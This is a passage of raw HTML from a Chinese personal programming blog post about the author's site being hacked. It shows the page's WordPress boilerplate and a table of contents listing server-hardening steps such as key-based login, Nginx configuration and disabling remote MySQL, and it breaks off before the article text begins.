

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.raychase.net/5808
body_size: 19409
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Blog 被黑记录 &#8211; 四火的唠叨</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="四火的唠叨 &raquo; Feed" href="https://www.raychase.net/feed" />
<link rel="alternate" type="application/rss+xml" title="四火的唠叨 &raquo; Comments Feed" href="https://www.raychase.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="四火的唠叨 &raquo; Blog 被黑记录 Comments Feed" href="https://www.raychase.net/5808/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.raychase.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.raychase.net/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='ppv-public-css'  href='https://www.raychase.net/wp-content/plugins/document-emberdder/dist/public.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='collapscore-css-css'  href='https://www.raychase.net/wp-content/plugins/jquery-collapse-o-matic/css/core_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css'  href='https://www.raychase.net/wp-content/plugins/jquery-collapse-o-matic/css/dark_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://www.raychase.net/wp-content/themes/minimalistblogger/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='simplebasics-google-font-rubik-css'  href='//fonts.googleapis.com/css2?family=Rubik%3Aital%2Cwght%400%2C400%3B0%2C500%3B1%2C400%3B1%2C500&#038;ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='simplebasics-google-fonts-css'  href='//fonts.googleapis.com/css2?family=Playfair+Display&#038;display=swap&#038;ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.raychase.net/wp-content/themes/minimalistblogger/css/font-awesome.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='minimalistblogger-style-css'  href='https://www.raychase.net/wp-content/themes/simplebasics/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='minimalistblogger-google-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='open-social-style-css'  href='https://www.raychase.net/wp-content/plugins/open-social/res/main.css?v=1579882243&#038;ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelementjs-styles-css'  href='https://www.raychase.net/wp-content/plugins/media-element-html5-video-and-audio-player/mediaelement/v4/mediaelementplayer.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelementjs-styles-legacy-css'  href='https://www.raychase.net/wp-content/plugins/media-element-html5-video-and-audio-player/mediaelement/v4/mediaelementplayer-legacy.min.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.raychase.net/wp-content/plugins/document-emberdder/dist/public.js?ver=1.8.7' id='ppv-public-js'></script>
<script type='text/javascript' src='https://www.raychase.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.raychase.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.raychase.net/wp-content/plugins/open-in-new-window-plugin/open_in_new_window_yes.js' id='oinw_vars-js'></script>
<script type='text/javascript' src='https://www.raychase.net/wp-content/plugins/open-in-new-window-plugin/open_in_new_window.js' id='oinw_methods-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-49474740-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.raychase.net"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-49474740-1", {"anonymize_ip":true});
gtag("config", "G-7XJKZMJ7G3");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.raychase.net/wp-content/plugins/open-social/res/jquery.qrcode.min.js?ver=6.0' id='jquery.qrcode-js'></script>
<script type='text/javascript' src='https://www.raychase.net/wp-content/plugins/media-element-html5-video-and-audio-player/mediaelement/v4/mediaelement-and-player.min.js?ver=4.2.8' id='mediaelementjs-scripts-js'></script>
<link rel="https://api.w.org/" href="https://www.raychase.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.raychase.net/wp-json/wp/v2/posts/5808" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.raychase.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.raychase.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://www.raychase.net/5808" />
<link rel='shortlink' href='https://www.raychase.net/?p=5808' />
<link rel="alternate" type="application/json+oembed" href="https://www.raychase.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.raychase.net%2F5808" />
<link rel="alternate" type="text/xml+oembed" href="https://www.raychase.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.raychase.net%2F5808&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.116.0" />
		<style type="text/css">
			.super-menu, #smobile-menu, .primary-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			.swidgets-wrap .sidebar-title-border, #secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
						body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.sheader { background:  }
		</style>
	
		<style type="text/css">
		body, 
		.site, 
		.swidgets-wrap h3, 
		.post-data-text { background: ; }
		
		.site-title a, 
		.site-description { color: ; }
		
		.sheader { background:  }
		</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="post-template-default single single-post postid-5808 single-format-standard masthead-fixed">
	 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<div class="content-wrap">
							<div class="site-branding">
				<!-- If frontpage, make title h1 -->
							<p class="site-title"><a href="https://www.raychase.net/" rel="home">四火的唠叨</a></p>
						<p class="site-description">一个纯正程序员的啰嗦</p>
					</div>
			</div>
	<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">
		<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
		<div class="content-wrap text-center">
			<div class="center-main-menu">
				<div id="primary-menu" class="pmenu"><ul>
<li class="page_item page-item-528"><a href="https://www.raychase.net/allarticles">所有文章</a></li>
<li class="page_item page-item-7572"><a href="https://www.raychase.net/about-me-english">About Me</a></li>
<li class="page_item page-item-12"><a href="https://www.raychase.net/aboutme">关于四火</a></li>
<li class="page_item page-item-4397"><a href="https://www.raychase.net/travel">旅行映像</a></li>
<li class="page_item page-item-5038"><a href="https://www.raychase.net/indie-games">独立游戏</a></li>
<li class="page_item page-item-655"><a href="https://www.raychase.net/resources">资源链接</a></li>
</ul></div>
				</div>
			</div>
		</nav>
		<div class="super-menu clearfix">
			<div class="super-menu-inner">
				<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
			</div>
		</div>
		<div id="mobile-menu-overlay"></div>
	</header>

	
<div class="content-wrap">
	<div class="header-widgets-wrapper">
		
	
</div>
</div>

<div id="content" class="site-content clearfix">
	<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
<article id="post-5808" class="posts-entry fbox post-5808 post type-post status-publish format-standard hentry category-authentication-authorization tag-nginx tag-wordpress tag-679 tag-678">
			<header class="entry-header">
		<h1 class="entry-title">Blog 被黑记录</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://www.raychase.net/5808" rel="bookmark"><time class="entry-date published" datetime="2020-01-25T13:40:23-08:00">01/25/2020</time><time class="updated" datetime="2022-07-04T20:57:03-07:00">07/04/2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.raychase.net/author/6116353">四火</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-light lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i"><div class="lwptoc_items lwptoc_items-visible">
    <ul class="lwptoc_itemWrap"><li class="lwptoc_item">    <a href="#被黑记录">
                    <span class="lwptoc_item_number">1</span>
                <span class="lwptoc_item_label">被黑记录</span>
    </a>
    </li><li class="lwptoc_item">    <a href="#安全加固">
                    <span class="lwptoc_item_number">2</span>
                <span class="lwptoc_item_label">安全加固</span>
    </a>
    <ul class="lwptoc_itemWrap"><li class="lwptoc_item">    <a href="#密码更换">
                    <span class="lwptoc_item_number">2.1</span>
                <span class="lwptoc_item_label">密码更换</span>
    </a>
    </li><li class="lwptoc_item">    <a href="#使用密钥登陆">
                    <span class="lwptoc_item_number">2.2</span>
                <span class="lwptoc_item_label">使用密钥登陆</span>
    </a>
    </li><li class="lwptoc_item">    <a href="#清理_php_文件">
                    <span class="lwptoc_item_number">2.3</span>
                <span class="lwptoc_item_label">清理 php 文件</span>
    </a>
    </li><li class="lwptoc_item">    <a href="#Nginx_配置">
                    <span class="lwptoc_item_number">2.4</span>
                <span class="lwptoc_item_label">Nginx 配置</span>
    </a>
    </li><li class="lwptoc_item">    <a href="#关闭_MySQL_的远程模式">
                    <span class="lwptoc_item_number">2.5</span>
                <span class="lwptoc_item_label">关闭 MySQL 的远程模式</span>
    </a>
    </li><li class="lwptoc_item">    <a href="#PHP_和_WordPress_升级">
                    <span class="lwptoc_item_number">2.6</span>
                <span class="lwptoc_item_label">PHP 和 WordPress 升级</span>
    </a>
    </li><li class="lwptoc_item">    <a href="#几个有用的插件">
